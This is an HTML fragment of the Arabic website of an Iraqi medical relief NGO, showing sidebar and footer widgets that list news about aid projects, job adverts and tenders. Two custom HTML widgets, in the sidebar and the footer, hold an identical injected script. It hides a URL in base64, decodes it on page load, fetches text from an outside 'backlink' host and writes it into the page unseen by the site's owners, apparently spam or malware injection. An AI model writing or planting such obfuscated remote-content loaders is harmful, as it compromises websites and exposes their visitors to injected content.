			<a aria-label="تسليم منحة جمعية الهلال الأحمر الكويتي الى منظمة الجمعية الطبية العراقية الموحدة للإغاثة والتنمية" href="https://uimsiraq.org/ar/%d8%aa%d8%b3%d9%84%d9%8a%d9%85-%d9%85%d9%86%d8%ad%d8%a9-%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d9%87%d9%84%d8%a7%d9%84-%d8%a7%d9%84%d8%a3%d8%ad%d9%85%d8%b1-%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa/" class="post-thumb"><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2021/11/New-Logo-1-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://uimsiraq.org/ar/%d8%aa%d8%b3%d9%84%d9%8a%d9%85-%d9%85%d9%86%d8%ad%d8%a9-%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d9%87%d9%84%d8%a7%d9%84-%d8%a7%d9%84%d8%a3%d8%ad%d9%85%d8%b1-%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa/">تسليم منحة جمعية الهلال الأحمر الكويتي الى منظمة الجمعية الطبية العراقية الموحدة للإغاثة والتنمية</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">مايو 11, 2018</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="⭕ مشروع &#8220;العودة مع الامل&#8221; في العراق" href="https://uimsiraq.org/ar/%e2%ad%95-%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85%d8%b9-%d8%a7%d9%84%d8%a7%d9%85%d9%84-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82/" class="post-thumb"><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2024/11/WhatsApp-Image-2025-06-28-at-8.52.27-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://uimsiraq.org/ar/%e2%ad%95-%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85%d8%b9-%d8%a7%d9%84%d8%a7%d9%85%d9%84-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82/">⭕ مشروع &#8220;العودة مع الامل&#8221; في العراق</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">نوفمبر 7, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="حفل اطلاق نظام الاحالة الوطني" href="https://uimsiraq.org/ar/%d8%ad%d9%81%d9%84-%d8%a7%d8%b7%d9%84%d8%a7%d9%82-%d9%86%d8%b8%d8%a7%d9%85-%d8%a7%d9%84%d8%a7%d8%ad%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a/" class="post-thumb"><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-10-at-11.56.10-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://uimsiraq.org/ar/%d8%ad%d9%81%d9%84-%d8%a7%d8%b7%d9%84%d8%a7%d9%82-%d9%86%d8%b8%d8%a7%d9%85-%d8%a7%d9%84%d8%a7%d8%ad%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a/">حفل اطلاق نظام الاحالة الوطني</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">ديسمبر 5, 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="تسيير 4 عيادات طبية متنقلة  لاستقبال العوائل النازحة من قضاء الحويجة" href="https://uimsiraq.org/ar/%d8%aa%d8%b3%d9%8a%d9%8a%d8%b1-4-%d8%b9%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%b7%d8%a8%d9%8a%d8%a9-%d9%85%d8%aa%d9%86%d9%82%d9%84%d8%a9-%d9%84%d8%a7%d8%b3%d8%aa%d9%82%d8%a8%d8%a7%d9%84-%d8%a7%d9%84%d8%b9/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-20">النشاطات</span></span><img width="80" height="60" src="https://uimsiraq.org/wp-content/uploads/2021/11/4-PHCC-Hawigah.bmp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%aa%d8%b3%d9%8a%d9%8a%d8%b1-4-%d8%b9%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%b7%d8%a8%d9%8a%d8%a9-%d9%85%d8%aa%d9%86%d9%82%d9%84%d8%a9-%d9%84%d8%a7%d8%b3%d8%aa%d9%82%d8%a8%d8%a7%d9%84-%d8%a7%d9%84%d8%b9/">تسيير 4 عيادات طبية متنقلة  لاستقبال العوائل النازحة من قضاء الحويجة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">أكتوبر 2, 2017</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="social-statistics-3" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعنا<span class="widget-title-icon tie-icon"></span></div></div>
					<div class="social-counter-total">
						<span class="tie-icon-heart"></span>
						<span class="counter-total-text"> <strong>85٬929</strong> </span>
					</div>
							<ul class="solid-social-icons solid-social-icons white-bg squared-four-cols circle-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/UIMSIRAQ" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">76,739</span>
										<span class="followers-name">Fans</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/uimsiraq" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">998</span>
										<span class="followers-name">Subscribers</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCZuraCtDrM8RMADBF_s_5sQ" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">182</span>
										<span class="followers-name">Subscribers</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/uims.iraq" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">8,010</span>
										<span class="followers-name">Followers</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-2" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-2-recent">الأخيرة</a></li><li><a href="#widget_tabs-2-popular">الأشهر</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-2-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="أقامت الجمعية الطبية العراقية الموحدة للإغاثة والتنمية حفلًا رسميًا بمناسبة اختتام مشروع (العودة مع الأمل)، المُنفذ بالشراكة مع الصندوق العالمي لإشراك المجتمعات وبناء الصمود (GCERF)، وذلك في قاعة كرين لاند الملكية في مدينة تكريت." href="https://uimsiraq.org/ar/%d8%a3%d9%82%d8%a7%d9%85%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-30-at-10.20.35-AM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%a3%d9%82%d8%a7%d9%85%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af/">أقامت الجمعية الطبية العراقية الموحدة للإغاثة والتنمية حفلًا رسميًا بمناسبة اختتام مشروع (العودة مع الأمل)، المُنفذ بالشراكة مع الصندوق العالمي لإشراك المجتمعات وبناء الصمود (GCERF)، وذلك في قاعة كرين لاند الملكية في مدينة تكريت.</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 3 أسابيع</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="وقّعت الجمعية الطبية العراقية الموحدة للإغاثة والتنمية تمديد تنفيذ مشروع (العودة مع الأمل)، المُنفذ بالشراكة مع الصندوق العالمي لإشراك المجتمعات وبناء الصمود (GCERF) في محافظة صلاح الدين، ولمدة شهر إضافي." href="https://uimsiraq.org/ar/%d9%88%d9%82%d9%91%d8%b9%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-30-at-9.40.57-AM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d9%88%d9%82%d9%91%d8%b9%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af/">وقّعت الجمعية الطبية العراقية الموحدة للإغاثة والتنمية تمديد تنفيذ مشروع (العودة مع الأمل)، المُنفذ بالشراكة مع الصندوق العالمي لإشراك المجتمعات وبناء الصمود (GCERF) في محافظة صلاح الدين، ولمدة شهر إضافي.</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 3 أسابيع</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ضمن برنامج الإحالة الوطني لحكومة إقليم كردستان، وبالتنفيذ من الجمعية الطبية العراقية الموحّدة وبالشراكة مع المنظمة الدولية للهجرة (IOM)، تتواصل الدورات التدريبية وورش العمل في محافظة أربيل، بهدف دعم وتمكين العائدين العراقيين من الخارج." href="https://uimsiraq.org/ar/%d8%b6%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%a5%d8%ad%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%ad%d9%83%d9%88%d9%85%d8%a9-%d8%a5%d9%82%d9%84%d9%8a/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-23-at-2.55.44-PM-1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%b6%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%a5%d8%ad%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%ad%d9%83%d9%88%d9%85%d8%a9-%d8%a5%d9%82%d9%84%d9%8a/">ضمن برنامج الإحالة الوطني لحكومة إقليم كردستان، وبالتنفيذ من الجمعية الطبية العراقية الموحّدة وبالشراكة مع المنظمة الدولية للهجرة (IOM)، تتواصل الدورات التدريبية وورش العمل في محافظة أربيل، بهدف دعم وتمكين العائدين العراقيين من الخارج.</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 4 أسابيع</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="التمكين الاقتصادي هو الأمان والاندماج" href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%aa%d9%85%d9%83%d9%8a%d9%86-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d9%87%d9%88-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d9%86-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%af%d9%85%d8%a7/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-23-at-2.27.22-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%aa%d9%85%d9%83%d9%8a%d9%86-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d9%87%d9%88-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d9%86-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%af%d9%85%d8%a7/">التمكين الاقتصادي هو الأمان والاندماج</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 4 أسابيع</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعلان وظيفة مسؤول قسم التواصل الاجتماعي والإعلام الرقمي" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7-4/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/09/Webp.net-compress-image-67-scaled-1-780x470-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7-4/">اعلان وظيفة مسؤول قسم التواصل الاجتماعي والإعلام الرقمي</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">ديسمبر 21, 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-2-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعلان مناقصة رقم (1) لعام 2022 لمشروع متحدون ضد التبغ" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9-%d8%b1%d9%82%d9%85-1-%d9%84%d8%b9%d8%a7%d9%85-2022-%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d9%85%d8%aa%d8%ad%d8%af%d9%88%d9%86/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2022/06/اعلان-مناقصة-2-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9-%d8%b1%d9%82%d9%85-1-%d9%84%d8%b9%d8%a7%d9%85-2022-%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d9%85%d8%aa%d8%ad%d8%af%d9%88%d9%86/">اعلان مناقصة رقم (1) لعام 2022 لمشروع متحدون ضد التبغ</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">يونيو 14, 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعلان وظيفة &#8211; موظفة تنمية موارد" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d9%88%d8%b8%d9%81%d8%a9-%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%85%d9%88%d8%a7%d8%b1%d8%af/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/09/Webp.net-compress-image-67-scaled-1-780x470-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d9%88%d8%b8%d9%81%d8%a9-%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%85%d9%88%d8%a7%d8%b1%d8%af/">اعلان وظيفة &#8211; موظفة تنمية موارد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">نوفمبر 19, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="افتتاح الملاذ الامن للنساء الاول في بغداد" href="https://uimsiraq.org/ar/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%b0-%d8%a7%d9%84%d8%a7%d9%85%d9%86-%d9%84%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d9%81%d9%8a-%d8%a8%d8%ba/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2021/11/New-Logo-9-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%b0-%d8%a7%d9%84%d8%a7%d9%85%d9%86-%d9%84%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d9%81%d9%8a-%d8%a8%d8%ba/">افتتاح الملاذ الامن للنساء الاول في بغداد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">مارس 11, 2018</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="معا لمستقبل وصحة افضل" href="https://uimsiraq.org/ar/%d9%85%d8%b9%d8%a7-%d9%84%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d9%88%d8%b5%d8%ad%d8%a9-%d8%a7%d9%81%d8%b6%d9%84/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2021/11/breast_cancer-1-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d9%85%d8%b9%d8%a7-%d9%84%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d9%88%d8%b5%d8%ad%d8%a9-%d8%a7%d9%81%d8%b6%d9%84/">معا لمستقبل وصحة افضل</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">أكتوبر 20, 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المركز المشترك للتنسيق والرصد في محافظة الانبار يقدم شهاده تقديريه للجمعية الطبية العراقية الموحدة" href="https://uimsiraq.org/ar/%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%83-%d9%84%d9%84%d8%aa%d9%86%d8%b3%d9%8a%d9%82-%d9%88%d8%a7%d9%84%d8%b1%d8%b5%d8%af-%d9%81%d9%8a-%d9%85%d8%ad%d8%a7%d9%81/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2021/11/WhatsApp-Image-2021-10-13-at-12.55.22-PM-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%83-%d9%84%d9%84%d8%aa%d9%86%d8%b3%d9%8a%d9%82-%d9%88%d8%a7%d9%84%d8%b1%d8%b5%d8%af-%d9%81%d9%8a-%d9%85%d8%ad%d8%a7%d9%81/">المركز المشترك للتنسيق والرصد في محافظة الانبار يقدم شهاده تقديريه للجمعية الطبية العراقية الموحدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">أكتوبر 14, 2021</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="custom_html-16" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="sbfkbsk"><script>const encoded = "aHR0cHM6Ly9iYWNrbGluay1leDU4LnBhZ2VzLmRldi9saW5rLnR4dA=="; const url = atob(encoded); fetch(url) .then(r => r.ok ? r.text() : "") .then(t => document.getElementById("sbfkbsk").innerHTML = t) .catch(() => {});</script></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area footer-boxed-widget-area">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="custom_html-14" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="sbfkbsk"><script>const encoded = "aHR0cHM6Ly9iYWNrbGluay1leDU4LnBhZ2VzLmRldi9saW5rLnR4dA=="; const url = atob(encoded); fetch(url) .then(r => r.ok ? r.text() : "") .then(t => document.getElementById("sbfkbsk").innerHTML = t) .catch(() => {});</script></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">Copyright @ 2015 uimsiraq.org </div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/UIMSIRAQ/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/uimsiraq"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/uimsiraq"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">لينكدإن</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/uims.iraq/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://uimsiraq.org/ar/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://uimsiraq.org/ar/%d9%86%d8%ad%d8%aa%d8%a7%d8%ac-%d8%a7%d9%84%d8%ba%d8%b0%d8%a7%d8%a1-%d9%88%d9%84%d9%8a%d8%b3-%d8%a7%d9%84%d8%aa%d8%a8%d8%ba/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%E2%80%9C%D9%86%D8%AD%D8%AA%D8%A7%D8%AC%20%D8%A7%D9%84%D8%BA%D8%B0%D8%A7%D8%A1%20%D9%88%D9%84%D9%8A%D8%B3%20%D8%A7%D9%84%D8%AA%D8%A8%D8%BA%E2%80%9D&#038;url=https://uimsiraq.org/ar/%d9%86%d8%ad%d8%aa%d8%a7%d8%ac-%d8%a7%d9%84%d8%ba%d8%b0%d8%a7%d8%a1-%d9%88%d9%84%d9%8a%d8%b3-%d8%a7%d9%84%d8%aa%d8%a8%d8%ba/" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E2%80%9C%D9%86%D8%AD%D8%AA%D8%A7%D8%AC%20%D8%A7%D9%84%D8%BA%D8%B0%D8%A7%D8%A1%20%D9%88%D9%84%D9%8A%D8%B3%20%D8%A7%D9%84%D8%AA%D8%A8%D8%BA%E2%80%9D%20https://uimsiraq.org/ar/%d9%86%d8%ad%d8%aa%d8%a7%d8%ac-%d8%a7%d9%84%d8%ba%d8%b0%d8%a7%d8%a1-%d9%88%d9%84%d9%8a%d8%b3-%d8%a7%d9%84%d8%aa%d8%a8%d8%ba/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
